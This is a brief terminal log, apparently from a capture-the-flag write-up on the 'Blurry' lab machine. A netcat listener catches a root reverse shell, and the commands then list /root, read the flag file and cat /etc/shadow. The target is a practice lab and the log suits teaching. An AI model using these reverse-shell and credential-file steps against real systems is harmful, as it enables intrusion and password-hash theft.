 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.19:37290
root@blurry:/tmp/miao# id
id
uid=0(root) gid=0(root) groups=0(root)
root@blurry:/tmp/miao# ls /root
ls /root
datasets
root.txt
root@blurry:/tmp/miao# cat /root/root.txt
cat /root/root.txt
root@blurry:/tmp/miao# cat /etc/shadow
cat /etc/shadow